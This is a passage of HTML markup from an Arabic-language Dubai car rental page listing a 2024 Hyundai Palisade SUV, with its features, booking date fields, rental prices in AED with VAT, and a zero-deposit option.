12.7139 0.794469 12.8039L4.85739 13.8943L8.74074 11.6493L4.85739 9.40425L0.794469 10.4947C0.741404 10.5091 0.686761 10.5165 0.631762 10.5168C0.315132 10.5175 0.0471816 10.283 0.0058885 9.96914C-0.0352274 9.65514 0.162973 9.35941 0.469064 9.27827L3.31028 8.51727L0.596092 6.94714C0.301953 6.7702 0.203906 6.39013 0.375578 6.09285C0.54725 5.79557 0.925389 5.69047 1.22582 5.8567L3.94001 7.42367L3.17798 4.58156C3.12702 4.4178 3.14477 4.24051 3.22735 4.09027C3.31011 3.94021 3.45033 3.83022 3.61585 3.78577C3.78136 3.74131 3.95795 3.76609 4.10466 3.85482C4.25138 3.94338 4.35557 4.08781 4.39335 4.25509L5.48083 8.31274L9.37052 10.5589V6.06879L6.40016 3.09843C6.15294 2.85261 6.15189 2.45303 6.3977 2.20581C6.64334 1.95859 7.0431 1.95736 7.29032 2.20318L9.37053 4.28763V1.15367C9.37053 0.805762 9.65255 0.523926 10.0003 0.523926C10.348 0.523926 10.63 0.805762 10.63 1.15367V4.28763L12.7102 2.20318C12.9569 1.96088 13.3528 1.96263 13.5972 2.20722C13.8416 2.45198 13.843 2.84785 13.6004 3.09421L10.63 6.0688V10.5589L14.5197 8.31275L15.6059 4.2551H15.6061C15.6439 4.08782 15.7481 3.94339 15.8948 3.85483C16.0415 3.7661 16.2181 3.74133 16.3836 3.78578C16.5491 3.83023 16.6894 3.94023 16.7721 4.09028C16.8547 4.24051 16.8724 4.4178 16.8215 4.58157L16.0605 7.42387L18.7747 5.85567C19.0751 5.68945 19.4533 5.79452 19.6249 6.09183C19.7966 6.38913 19.6985 6.7692 19.4044 6.94612L16.6902 8.51431L19.5314 9.27531V9.27513C19.8375 9.35631 20.0357 9.65203 19.9946 9.966C19.9533 10.2798 19.6854 10.5144 19.3687 10.5137C19.3137 10.5133 19.2591 10.506 19.206 10.4916L15.1431 9.40427L11.2598 11.6493L15.1431 13.8943L19.206 12.8039C19.5409 12.718 19.8823 12.9179 19.9713 13.2519L19.9712 13.2519Z" fill="#9A9AB1"></path>
                                                    </svg>
                                                </span>
                                            </div>
                                            <div aria-label="Close" class="picto__item">
                                                <span class="picto__illustration">
                                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                        <circle cx="10" cy="10" r="10" fill="#9A9AB1" />
                                                        <path d="M10.2109 6.60547L7.66211 14H6.12109L9.33203 5.46875H10.3164L10.2109 6.60547ZM12.3438 14L9.78906 6.60547L9.67773 5.46875H10.668L13.8906 14H12.3438ZM12.2207 10.8359V12.002H7.58008V10.8359H12.2207Z" fill="white" />
                                                    </svg>
                                                </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <div class="card-detail__panel card-detail__panel_type_mobile card-detail__panel_state_closed">
                                <h3 class="card-detail__subtitle">
                                    <button type="button"
                                            data-toggle-scope=".card-detail__panel"
                                            data-toggle-class="card-detail__panel_state_closed"
                                            class="card-detail__trigger js-toggle">
                                        &#x645;&#x648;&#x627;&#x635;&#x641;&#x627;&#x62A;
                                    </button>
                                </h3>
                                <div class="card-detail__props">
                                    <div class="card-detail__prop-list">
                                        <ul class="prop-list">
                                                <li class="prop-list__item">&#x643;&#x627;&#x645;&#x64A;&#x631;&#x627; &#x627;&#x644;&#x631;&#x624;&#x64A;&#x629; &#x627;&#x644;&#x62E;&#x644;&#x641;&#x64A;&#x629;</li>
                                                <li class="prop-list__item">&#x645;&#x62B;&#x628;&#x62A; &#x627;&#x644;&#x633;&#x631;&#x639;&#x629;</li>
                                                <li class="prop-list__item">&#x628;&#x644;&#x648;&#x62A;&#x648;&#x62B;</li>
                                            <li class="prop-list__item">&#x633;&#x646;&#x629; &#x627;&#x644;&#x635;&#x646;&#x639;: 2024</li>
                                            <li class="prop-list__item">&#x645;&#x62D;&#x631;&#x643;: 3.5L</li>
                                            <li class="prop-list__item">&#x627;&#x644;&#x635;&#x627;&#x646;&#x639;: <a href="/ar/dubai/hyundai-for-rent">Hyundai</a></li>
                                            <li class="prop-list__item">&#x627;&#x644;&#x62C;&#x633;&#x645;: <a href="/ar/dubai/rent-cars-in-uae/suv">SUV</a></li>
                                        </ul>
                                    </div>
                                    <div class="card-detail__prop-list">
                                        <ul class="prop-list">
                                                <li class="prop-list__item">Car Play</li>
                                                <li class="prop-list__item">Isofix</li>
                                                <li class="prop-list__item">Power Door</li>
                                                <li class="prop-list__item">USB</li>
                                            <li class="prop-list__item">&#x645;&#x628;&#x644;&#x63A; &#x627;&#x644;&#x62A;&#x623;&#x645;&#x64A;&#x646;: <span class="prop-list__mark"><span class="deposit_preview deposit_nullable ltr"></span> AED</span></li>
                                            <li class="prop-list__item">Excess: <span class="prop-list__mark"><span class="excess_preview ltr"></span> AED</span></li>
                                        </ul>
                                    </div>
                                </div>
                                <div class="card-detail__panel-link">
                                    <button type="button"
                                            data-toggle-scope=".card-detail__panel"
                                            data-toggle-class="card-detail__panel_state_closed"
                                            class="card-detail__link js-toggle">
                                        &#x639;&#x631;&#x636; &#x623;&#x642;&#x644;
                                    </button>
                                </div>
                            </div>
                                <div id="range" class="card-detail__panel">
                                    <div class="card-detail__tile card-detail__tile_width_full">
                                        <h3 class="card-detail__subtitle">&#x623;&#x64A;&#x627;&#x645; &#x627;&#x644;&#x62D;&#x62C;&#x632;</h3>
                                        <div class="card-detail__fields">
                                            <div class="card-detail__field">
                                                <label class="form-line form-line_style_borderless form-line_type_close card-detail__input-field">
                                                    <span class="form-line__field-wrapper">
                                                        <input placeholder="Pick-up date" class="form-line__input form-line__input_type_date form-line__input_has_trigger form-line__input_has_icon js-datepicker-input js-datepicker-range-start" data-datepicker-range-group="custom-booking" type="text" name="start_date" value="2026-01-15" />
                                                        <span class="form-line__field-trigger">
                                                            <svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" class="form-line__icon">
                                                                <path d="M5.08161 6.14503L0.781901 1.84519C0.508246 1.57167 0.508246 1.1282 0.781901 0.854808C1.05531 0.581397 1.49876 0.581397 1.77215 0.854808L5.57673 4.6595L9.38118 0.854919C9.65471 0.581508 10.0981 0.581508 10.3715 0.854919C10.645 1.12833 10.645 1.57178 10.3715 1.8453L6.07174 6.14514C5.93497 6.28184 5.75591 6.35012 5.57675 6.35012C5.39751 6.35012 5.21831 6.28171 5.08161 6.14503Z" fill="#9A9AB1"></path>
                                                            </svg>
                                                        </span>
                                                        <span class="form-line__role-icon">
                                                            <svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="form-line__icon">
                                                                <path d="M5.473 -6.10352e-05C4.96591 -6.10352e-05 4.55462 0.411195 4.55462 0.918319V1.82173H2.95935C1.32765 1.82173 0.000182214 3.14915 0.000182214 4.7809V9.35153L0 17.0408C0 18.6725 1.32742 19.9999 2.95917 19.9999H18.6175C20.2492 19.9999 21.5767 18.6725 21.5767 17.0408V4.78108C21.5767 3.14938 20.2493 1.82191 18.6175 1.82191H17.25V0.918506C17.25 0.411409 16.8388 0.000125449 16.3317 0.000125449C15.8246 0.000125449 15.4133 0.411381 15.4133 0.918506V1.82191H6.39134V0.918506C6.39134 0.411409 5.98027 0.000125449 5.47296 0.000125449L5.473 -6.10352e-05ZM19.7399 17.0404C19.7399 17.6594 19.2364 18.1629 18.6175 18.1629H2.95959C2.34059 18.1629 1.83718 17.6594 1.83718 17.0404V9.3512H19.7402L19.7399 17.0404ZM15.4132 3.65844V4.56184C15.4132 5.06894 15.8245 5.48022 16.3316 5.48022C16.8387 5.48022 17.25 5.06897 17.25 4.56184V3.65844H18.6175C19.2365 3.65844 19.7399 4.1619 19.7399 4.78085V7.51477H1.8369V4.78085C1.8369 4.16185 2.34035 3.65844 2.95931 3.65844H4.55458V4.56184C4.55458 5.06894 4.96583 5.48022 5.47296 5.48022C5.98005 5.48022 6.39134 5.06897 6.39134 4.56184V3.65844H15.4132Z" fill="#464655"></path>
                                                            </svg>
                                                        </span>
                                                    </span>
                                                </label>
                                            </div>
                                            <div class="card-detail__field">
                                                <label class="form-line form-line_style_borderless form-line_type_close card-detail__input-field">
                                                    <span class="form-line__field-wrapper">
                                                        <input placeholder="Return date" class="form-line__input form-line__input_type_date form-line__input_has_trigger form-line__input_has_icon js-datepicker-input js-datepicker-range-end" data-datepicker-range-group="custom-booking" type="text" name="end_date" value="2026-01-16" />
                                                        <span class="form-line__field-trigger">
                                                            <svg width="11" height="7" viewBox="0 0 11 7" fill="none" xmlns="http://www.w3.org/2000/svg" class="form-line__icon">
                                                                <path d="M5.08161 6.14503L0.781901 1.84519C0.508246 1.57167 0.508246 1.1282 0.781901 0.854808C1.05531 0.581397 1.49876 0.581397 1.77215 0.854808L5.57673 4.6595L9.38118 0.854919C9.65471 0.581508 10.0981 0.581508 10.3715 0.854919C10.645 1.12833 10.645 1.57178 10.3715 1.8453L6.07174 6.14514C5.93497 6.28184 5.75591 6.35012 5.57675 6.35012C5.39751 6.35012 5.21831 6.28171 5.08161 6.14503Z" fill="#9A9AB1"></path>
                                                            </svg>
                                                        </span>
                                                        <span class="form-line__role-icon">
                                                            <svg width="22" height="20" viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="form-line__icon">
                                                                <path d="M5.473 -6.10352e-05C4.96591 -6.10352e-05 4.55462 0.411195 4.55462 0.918319V1.82173H2.95935C1.32765 1.82173 0.000182214 3.14915 0.000182214 4.7809V9.35153L0 17.0408C0 18.6725 1.32742 19.9999 2.95917 19.9999H18.6175C20.2492 19.9999 21.5767 18.6725 21.5767 17.0408V4.78108C21.5767 3.14938 20.2493 1.82191 18.6175 1.82191H17.25V0.918506C17.25 0.411409 16.8388 0.000125449 16.3317 0.000125449C15.8246 0.000125449 15.4133 0.411381 15.4133 0.918506V1.82191H6.39134V0.918506C6.39134 0.411409 5.98027 0.000125449 5.47296 0.000125449L5.473 -6.10352e-05ZM19.7399 17.0404C19.7399 17.6594 19.2364 18.1629 18.6175 18.1629H2.95959C2.34059 18.1629 1.83718 17.6594 1.83718 17.0404V9.3512H19.7402L19.7399 17.0404ZM15.4132 3.65844V4.56184C15.4132 5.06894 15.8245 5.48022 16.3316 5.48022C16.8387 5.48022 17.25 5.06897 17.25 4.56184V3.65844H18.6175C19.2365 3.65844 19.7399 4.1619 19.7399 4.78085V7.51477H1.8369V4.78085C1.8369 4.16185 2.34035 3.65844 2.95931 3.65844H4.55458V4.56184C4.55458 5.06894 4.96583 5.48022 5.47296 5.48022C5.98005 5.48022 6.39134 5.06897 6.39134 4.56184V3.65844H15.4132Z" fill="#464655"></path>
                                                            </svg>
                                                        </span>
                                                    </span>
                                                </label>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                        </div>
                            <form class="card-detail__controls card-detail__controls_price-group_closed">
                                <h3 class="card-detail__subtitle">
                                    <button type="button"
                                            data-toggle-scope=".card-detail__controls"
                                            data-toggle-class="card-detail__controls_price-group_closed"
                                            class="card-detail__trigger js-toggle">
                                        &#x623;&#x633;&#x639;&#x627;&#x631; &#x627;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631;
                                    </button>
                                </h3>
                                <div class="card-detail__price-group">
                                    <div class="price-group price-group_align_start price-group_type_capacious">
                                        <div class="price-group__container js-price-group-carousel">
                                            <div class="price-group__holder">
                                                    <div class="price-group__col main_price_item" data-period-string="&#x64A;&#x648;&#x645;"
                                                         data-period-days="1"
                                                         data-day-price="329.00"
                                                         data-day-vat="16.45"
                                                         data-deposit="2 000"
                                                         data-excess="2 500"
                                                         data-sum="329"
                                                         data-vat="16">
                                                        <label class="price-group__label">
                                                            <input type="radio"
                                                                   name="period"
                                                                   hideOnClick="toggle"
                                                                   class="price-group__input js-demo-card-price" value="1"
                                                                   disabled
                                                                   required
                                                             />
                                                            <span class="price-group__wrapper">
                                                                <span class="price-group__title">
                                                                    <span class="price-group__title-text">
                                                                        &#x64A;&#x648;&#x645;
                                                                    </span>
                                                                    <span class="price-group__tippy">
                                                                        <span class="tippy"
                                                                              data-tippy-content="2-6 &#x623;&#x64A;&#x627;&#x645;">
                                                                            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="tippy__icon">
                                                                                <path d="M4.9979 9.99999C4.34141 10.0016 3.69112 9.87288 3.0847 9.62142C2.47827 9.36995 1.92778 9.00069 1.46503 8.53502C0.998467 8.07206 0.628639 7.5209 0.377133 6.91364C0.125628 6.30638 -0.00256108 5.65515 3.87677e-05 4.99787C-0.00185511 4.3407 0.126653 3.6897 0.378118 3.08254C0.629583 2.47538 0.999039 1.92414 1.46503 1.46075C1.92813 0.995845 2.47881 0.627364 3.08522 0.376637C3.69163 0.12591 4.34171 -0.00208805 4.9979 3.4566e-05C5.65478 -0.0024156 6.30562 0.125415 6.91277 0.376144C7.51991 0.626874 8.07128 0.995526 8.53502 1.46075C9.4711 2.39994 9.99675 3.67186 9.99675 4.99787C9.99675 6.32388 9.4711 7.59583 8.53502 8.53502C8.07121 9.00044 7.51993 9.3695 6.91287 9.62092C6.30581 9.87235 5.65497 10.0012 4.9979 9.99999ZM4.9979 0.849288C4.45279 0.847482 3.91275 0.9539 3.40908 1.16237C2.9054 1.37083 2.4481 1.6772 2.06372 2.06371C1.67682 2.44781 1.37019 2.90505 1.1617 3.40879C0.953203 3.91253 0.847016 4.45269 0.849292 4.99787C0.847394 5.54363 0.953759 6.08434 1.16222 6.58872C1.37067 7.0931 1.67707 7.55114 2.06372 7.93631C2.44839 8.32244 2.90573 8.62857 3.40934 8.83701C3.91295 9.04545 4.45286 9.15207 4.9979 9.15073C5.54392 9.15184 6.08475 9.04471 6.58911 8.83553C7.09347 8.62635 7.55138 8.31928 7.93634 7.93206C8.71372 7.15344 9.15035 6.09813 9.15035 4.99787C9.15035 3.89761 8.71372 2.84233 7.93634 2.06371C7.55117 1.67707 7.09313 1.37064 6.58875 1.16219C6.08437 0.953729 5.54366 0.847389 4.9979 0.849288Z"></path>
                                                                                <line x1="5.16663" y1="4.5" x2="5.16663" y2="6.83332" stroke="#9A9AB1" stroke-linecap="round"></line>
                                                                                <circle cx="5.16663" cy="3.16663" r="0.5"></circle>
                                                                            </svg>
                                                                        </span>
                                                                    </span>
                                                                </span>
                                                                    <span class="price-group__price price-group__price_type_old">
                                                                        339
                                                                    </span>
                                                                <span class="price-group__price">
                                                                    329
                                                                </span>
                                                                <span class="price-group__currency">AED</span>
                                                                <span class="price-group__fields">
                                                                    <span class="price-group__field">
                                                                        329/&#x64A;&#x648;&#x645;
                                                                    </span>
                                                                    <span class="price-group__field">
                                                                        +16<br />AED VAT
                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </label>
                                                    </div>
                                                    <div class="price-group__col main_price_item" data-period-string="&#x623;&#x633;&#x628;&#x648;&#x639;"
                                                         data-period-days="7"
                                                         data-day-price="300.00"
                                                         data-day-vat="15.00"
                                                         data-deposit="2 000"
                                                         data-excess="2 500"
                                                         data-sum="2 100"
                                                         data-vat="105">
                                                        <label class="price-group__label">
                                                            <input type="radio"
                                                                   name="period"
                                                                   hideOnClick="toggle"
                                                                   class="price-group__input js-demo-card-price" value="7"
                                                                   disabled
                                                                   required
                                                             />
                                                            <span class="price-group__wrapper">
                                                                <span class="price-group__title">
                                                                    <span class="price-group__title-text">
                                                                        &#x623;&#x633;&#x628;&#x648;&#x639;
                                                                    </span>
                                                                    <span class="price-group__tippy">
                                                                        <span class="tippy"
                                                                              data-tippy-content="7 &#x623;&#x64A;&#x627;&#x645; &#x627;&#x648; &#x627;&#x643;&#x62B;&#x631;">
                                                                            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="tippy__icon">
                                                                                <path d="M4.9979 9.99999C4.34141 10.0016 3.69112 9.87288 3.0847 9.62142C2.47827 9.36995 1.92778 9.00069 1.46503 8.53502C0.998467 8.07206 0.628639 7.5209 0.377133 6.91364C0.125628 6.30638 -0.00256108 5.65515 3.87677e-05 4.99787C-0.00185511 4.3407 0.126653 3.6897 0.378118 3.08254C0.629583 2.47538 0.999039 1.92414 1.46503 1.46075C1.92813 0.995845 2.47881 0.627364 3.08522 0.376637C3.69163 0.12591 4.34171 -0.00208805 4.9979 3.4566e-05C5.65478 -0.0024156 6.30562 0.125415 6.91277 0.376144C7.51991 0.626874 8.07128 0.995526 8.53502 1.46075C9.4711 2.39994 9.99675 3.67186 9.99675 4.99787C9.99675 6.32388 9.4711 7.59583 8.53502 8.53502C8.07121 9.00044 7.51993 9.3695 6.91287 9.62092C6.30581 9.87235 5.65497 10.0012 4.9979 9.99999ZM4.9979 0.849288C4.45279 0.847482 3.91275 0.9539 3.40908 1.16237C2.9054 1.37083 2.4481 1.6772 2.06372 2.06371C1.67682 2.44781 1.37019 2.90505 1.1617 3.40879C0.953203 3.91253 0.847016 4.45269 0.849292 4.99787C0.847394 5.54363 0.953759 6.08434 1.16222 6.58872C1.37067 7.0931 1.67707 7.55114 2.06372 7.93631C2.44839 8.32244 2.90573 8.62857 3.40934 8.83701C3.91295 9.04545 4.45286 9.15207 4.9979 9.15073C5.54392 9.15184 6.08475 9.04471 6.58911 8.83553C7.09347 8.62635 7.55138 8.31928 7.93634 7.93206C8.71372 7.15344 9.15035 6.09813 9.15035 4.99787C9.15035 3.89761 8.71372 2.84233 7.93634 2.06371C7.55117 1.67707 7.09313 1.37064 6.58875 1.16219C6.08437 0.953729 5.54366 0.847389 4.9979 0.849288Z"></path>
                                                                                <line x1="5.16663" y1="4.5" x2="5.16663" y2="6.83332" stroke="#9A9AB1" stroke-linecap="round"></line>
                                                                                <circle cx="5.16663" cy="3.16663" r="0.5"></circle>
                                                                            </svg>
                                                                        </span>
                                                                    </span>
                                                                </span>
                                                                    <span class="price-group__price price-group__price_type_old">
                                                                        2 400
                                                                    </span>
                                                                <span class="price-group__price">
                                                                    2 100
                                                                </span>
                                                                <span class="price-group__currency">AED</span>
                                                                <span class="price-group__fields">
                                                                    <span class="price-group__field">
                                                                        300/&#x64A;&#x648;&#x645;
                                                                    </span>
                                                                    <span class="price-group__field">
                                                                        +105<br />AED VAT
                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </label>
                                                    </div>
                                                    <div class="price-group__col main_price_item" data-period-string="&#x634;&#x647;&#x631;"
                                                         data-period-days="30"
                                                         data-day-price="179.97"
                                                         data-day-vat="9.00"
                                                         data-deposit="2 000"
                                                         data-excess="2 500"
                                                         data-sum="5 399"
                                                         data-vat="270">
                                                        <label class="price-group__label">
                                                            <input type="radio"
                                                                   name="period"
                                                                   hideOnClick="toggle"
                                                                   class="price-group__input js-demo-card-price" value="30"
                                                                   disabled
                                                                   required
                                                             />
                                                            <span class="price-group__wrapper">
                                                                <span class="price-group__title">
                                                                    <span class="price-group__title-text">
                                                                        &#x634;&#x647;&#x631;
                                                                    </span>
                                                                    <span class="price-group__tippy">
                                                                        <span class="tippy"
                                                                              data-tippy-content="30 &#x623;&#x64A;&#x627;&#x645; &#x627;&#x648; &#x627;&#x643;&#x62B;&#x631;">
                                                                            <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="tippy__icon">
                                                                                <path d="M4.9979 9.99999C4.34141 10.0016 3.69112 9.87288 3.0847 9.62142C2.47827 9.36995 1.92778 9.00069 1.46503 8.53502C0.998467 8.07206 0.628639 7.5209 0.377133 6.91364C0.125628 6.30638 -0.00256108 5.65515 3.87677e-05 4.99787C-0.00185511 4.3407 0.126653 3.6897 0.378118 3.08254C0.629583 2.47538 0.999039 1.92414 1.46503 1.46075C1.92813 0.995845 2.47881 0.627364 3.08522 0.376637C3.69163 0.12591 4.34171 -0.00208805 4.9979 3.4566e-05C5.65478 -0.0024156 6.30562 0.125415 6.91277 0.376144C7.51991 0.626874 8.07128 0.995526 8.53502 1.46075C9.4711 2.39994 9.99675 3.67186 9.99675 4.99787C9.99675 6.32388 9.4711 7.59583 8.53502 8.53502C8.07121 9.00044 7.51993 9.3695 6.91287 9.62092C6.30581 9.87235 5.65497 10.0012 4.9979 9.99999ZM4.9979 0.849288C4.45279 0.847482 3.91275 0.9539 3.40908 1.16237C2.9054 1.37083 2.4481 1.6772 2.06372 2.06371C1.67682 2.44781 1.37019 2.90505 1.1617 3.40879C0.953203 3.91253 0.847016 4.45269 0.849292 4.99787C0.847394 5.54363 0.953759 6.08434 1.16222 6.58872C1.37067 7.0931 1.67707 7.55114 2.06372 7.93631C2.44839 8.32244 2.90573 8.62857 3.40934 8.83701C3.91295 9.04545 4.45286 9.15207 4.9979 9.15073C5.54392 9.15184 6.08475 9.04471 6.58911 8.83553C7.09347 8.62635 7.55138 8.31928 7.93634 7.93206C8.71372 7.15344 9.15035 6.09813 9.15035 4.99787C9.15035 3.89761 8.71372 2.84233 7.93634 2.06371C7.55117 1.67707 7.09313 1.37064 6.58875 1.16219C6.08437 0.953729 5.54366 0.847389 4.9979 0.849288Z"></path>
                                                                                <line x1="5.16663" y1="4.5" x2="5.16663" y2="6.83332" stroke="#9A9AB1" stroke-linecap="round"></line>
                                                                                <circle cx="5.16663" cy="3.16663" r="0.5"></circle>
                                                                            </svg>
                                                                        </span>
                                                                    </span>
                                                                </span>
                                                                    <span class="price-group__price price-group__price_type_old">
                                                                        6 999
                                                                    </span>
                                                                <span class="price-group__price">
                                                                    5 399
                                                                </span>
                                                                <span class="price-group__currency">AED</span>
                                                                <span class="price-group__fields">
                                                                    <span class="price-group__field">
                                                                        180/&#x64A;&#x648;&#x645;
                                                                    </span>
                                                                    <span class="price-group__field">
                                                                        +270<br />AED VAT
                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </label>
                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="card-detail__deposit-panel">
                                    <div class="deposit-panel js-deposit-panel">
                                        <div class="deposit-panel__heading">
                                            <div class="deposit-panel__title">
                                                <div class="title title_size_h6">&#x645;&#x628;&#x644;&#x63A; &#x627;&#x644;&#x62A;&#x623;&#x645;&#x64A;&#x646;</div>
                                            </div>
                                            <div class="deposit-panel__prices">
                                                <div class="deposit-panel__price js-deposit-normal-price">
                                                    <span class="deposit_preview ltr"></span> AED
                                                </div>
                                                <div class="deposit-panel__price deposit-panel__price_style_primary deposit-panel__price_state_hidden js-deposit-featured-price">
                                                    0 AED
                                                </div>
                                            </div>
                                        </div>

                                            <div class="deposit-panel__panel zero_depoit_percent_container"
                                                 data-percent-day="0.80" data-percent-week="0.80"
                                                 data-percent-month="0.30"
                                                 data-base-sum="6 250">
                                                <div class="deposit-panel__caption">
                                                    &#x62E;&#x630; &#x633;&#x64A;&#x627;&#x631;&#x629; &#x645;&#x639; &#x62E;&#x64A;&#x627;&#x631; &#x627;&#x644;&#x648;&#x62F;&#x64A;&#x639;&#x629; &#x627;&#x644;&#x645;&#x62C;&#x627;&#x646;&#x64A;&#x629; <span class="zero_deposit_sum_day"></span> AED &#x641;&#x64A; &#x64A;&#x648;&#x645;
                                                </div>
                                                <div class="deposit-panel__field">
                                                    <div class="deposit-panel__description">
                                                        &#x64A;&#x645;&#x643;&#x646;&#x643; &#x627;&#x633;&#x62A;&#x626;&#x62C;&#x627;&#x631; &#x633;&#x64A;&#x627;&#x631;&#x629; &#x62F;&#x648;&#x646; &#x623;&#x64A; &#x648;&#x62F;&#x64A;&#x639;&#x629; &#x639;&#x646; &#x637;&#x631;&#x64A;&#x642; &#x62A;&#x636;&#x645;&#x64A;&#x646; &#x631;&#x633;&#x648;&#x645; &#x627;&#x644;&#x62E;&#x62F;&#x645;&#x629; &#x627;&#x644;&#x625;&#x636;&#x627;&#x641;&#x64A;&#x629; &#x641;&#x64A; &#x633;&#x639;&#x631; &#x627;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631; &#x627;&#x644;&#x62E;&#x627;&#x635; &#x628;&#x643; (&#x627;&#x644;&#x62D;&#x62F; &#x627;&#x644;&#x623;&#x62F;&#x646;&#x649; &#x644;&#x644;&#x631;&#x633;&#x648;&#x645; &#x628;&#x62F;&#x648;&#x646; &#x625;&#x64A;&#x62F;&#x627;&#x639; &#x647;&#x648; 3 &#x623;&#x64A;&#x627;&#x645;)
                                                    </div>
                                                    <div class="deposit-panel__input">
                                                        <label class="switch switch_style_grey">
                                                            <input type="checkbox"
                                                                   class="switch__input js-deposit-price-toggle"
                                                                   name="zero_deposit" />
                                                            <span class="switch__body">
                                                                <span class="switch__container">
                                                                    <span class="switch__wrapper">
                                                                        <span class="switch__knob">&nbsp;</span>
                                                                    </span>
                                                                </span>
                                                            </span>
                                                        </label>
                                                    </div>
                                                </div>
                                            </div>
                                    </div>
                                </div>
                                <div class="card-detail__control-group">
                                    <div class="card-detail__total">
                                        <div class="total-price">
                                            <div class="total-price__label">&#x625;&#x62C;&#x645;&#x627;&#x644;&#x64A; <span class="total_days_container"></span> &#x623;&#x64A;&#x627;&#x645;</div>
                                            <div class="total-price__price"><span class="rent_with_zero_deposit_preview ltr"></span> AED</div>
                                            <div class="total-price__vat"><span class="rent_vat_preview"></span> AED VAT</div>
                                            <div class="total-price__vat one_day_penalty">&#x639;&#x646;&#x62F; &#x627;&#x644;&#x627;&#x633;&#x62A;&#x626;&#x62C;&#x627;&#x631; &#x644;&#x64A;&#x648;&#x645; &#x648;&#x627;&#x62D;&#x62F; &#x62A;&#x643;&#x648;&#x646; &#x627;&#x644;&#x62A;&#x643;&#x644;&#x641;&#x629; &#x2B; 30&#x66A;. &#x627;&#x644;&#x625;&#x64A;&#x62C;&#x627;&#x631; &#x644;&#x645;&#x62F;&#x629; &#x64A;&#x648;&#x645;&#x64A;&#x646; &#x623;&#x648; &#x623;&#x643;&#x62B;&#x631; &#x628;&#x627;&#x644;&#x633;&#x639;&#x631; &#x627;&#x644;&#x64A;&#x648;&#x645;&#x64A;.</div>
                                        </div>
                                    </div>
                                        <div class="card-detail__control-item">
                                            <div class="card-detail__control">
                                                <div class="card-detail__control-label">&#x628;&#x62D;&#x627;&#x62C;&#x629; &#x627;&#x644;&#x649; &#x627;&#x644;&#x645;&#x632;&#x64A;&#x62F; &#x645;&#x646; &#x627;&#x644;&#x648;&#x642;&#x62A;&#x61F;</div>
                                                <a href="/ar/dubai/lease/36-hyundai-palisade" class="card-detail__link">
                                                    &#x62A;&#x623;&#x62C;&#x64A;&#x631;
                                                </a>
                                            </div>
                                        </div>
                                </div>
                            </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="bookingStep2" class="content__section content__section_style_grey content__advantage-group js-booking-step">
        <div class="page__container">
            <div class="section">
                <div class="section__header">
                    <div class="section__title">
                        <h2 class="title title_size_h4">&#x64A;&#x634;&#x645;&#x644;</h2>
                    </div>
                </div>
                <div class="section__content">
                    <div class="advantage-group advantage-group_layout_column">
                        <ul class="advantage-group__list">
                            <li class="advantage-group__item">
                                <div class="advantage-snippet advantage-snippet_layout_horizontal">
                                    <div class="advantage-snippet__illustration">
                                        <svg width="52"
                                             height="52"
                                             viewBox="0 0 52 52"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <path d="M50.9581 8.28329C50.9535 8.12187 50.8876 7.96811 50.7733 7.85385C43.5414 0.690897 44.0096 1.13723 43.8807 1.08589C43.7894 1.03221 43.6859 1.00268 43.5801 1H20.6433C20.0325 1.00115 19.4469 1.24463 19.0152 1.67714C18.5839 2.10926 18.3415 2.69515 18.3415 3.30599V23.6789L12.3635 21.7636C12.2362 21.7249 12.1 21.7249 11.9727 21.7636L1.42949 25.0745C1.1699 25.1665 0.996977 25.4131 1.00004 25.6887V38.5721C0.998506 40.5514 1.53378 42.4938 2.54869 44.1929C3.56326 45.8922 5.01994 47.2845 6.76305 48.2216C11.9594 50.9873 11.7876 51 12.0839 51C12.3803 51 12.1955 51 17.4091 48.2216C19.7138 46.9835 21.4949 44.9556 22.4252 42.5099H48.6817C49.2929 42.5088 49.8788 42.2657 50.311 41.8332C50.7431 41.4011 50.9866 40.8152 50.9877 40.2039C50.962 6.97716 50.9747 8.41224 50.9578 8.28267L50.9581 8.28329ZM44.2327 3.19856L48.7073 7.67323H44.9367L44.937 7.67362C44.7499 7.67477 44.5701 7.60077 44.4378 7.46849C44.3055 7.3362 44.2315 7.15637 44.2327 6.96926L44.2327 3.19856ZM16.7786 47.0756L12.0547 49.6135L7.33081 47.0756C5.79629 46.2455 4.51561 45.0158 3.62413 43.5162C2.73265 42.017 2.26375 40.3041 2.26758 38.5595V26.1621L12.1659 23.0528L21.8629 26.1578V38.5602C21.8645 40.3067 21.3925 42.0211 20.4972 43.5207C19.6019 45.0202 18.3166 46.2492 16.7782 47.0763L16.7786 47.0756ZM48.6606 41.2094H22.8252C23.0368 40.3417 23.1465 39.4526 23.1519 38.5595V25.6762C23.1546 25.4009 22.982 25.1539 22.7224 25.0623L19.6477 24.0787L19.6473 3.30635C19.6473 2.75268 20.0902 2.30022 20.6438 2.28874H42.9455L42.9451 6.96974C42.9451 7.49811 43.1553 8.00502 43.5291 8.37881C43.9026 8.75227 44.4095 8.96239 44.9379 8.96239H49.6618V40.1916C49.6618 40.7472 49.2166 41.2 48.6614 41.2097L48.6606 41.2094Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M43.3307 25.6796H25.9723C25.6165 25.6796 25.3281 25.9683 25.3281 26.3237C25.3281 26.6796 25.6165 26.9679 25.9723 26.9679H43.3307C43.6865 26.9679 43.9749 26.6796 43.9749 26.3237C43.9749 25.9683 43.6865 25.6796 43.3307 25.6796Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
